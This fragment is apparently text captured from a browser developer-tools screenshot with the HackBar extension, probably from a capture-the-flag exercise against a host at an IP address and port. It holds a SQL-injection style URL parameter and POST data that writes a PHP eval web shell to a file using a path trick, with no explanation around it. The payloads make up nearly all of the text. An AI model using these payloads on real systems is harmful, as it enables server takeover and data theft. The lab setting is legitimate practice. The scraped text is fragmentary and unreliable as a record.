 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL http://111.198.29.45:35059/index.php?page=&id=1%27--%2019&submit=%E6%8F%90%E4%BA%A4#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
con=<?php @eval($_POST['shell']);?>&file=../shell.php/.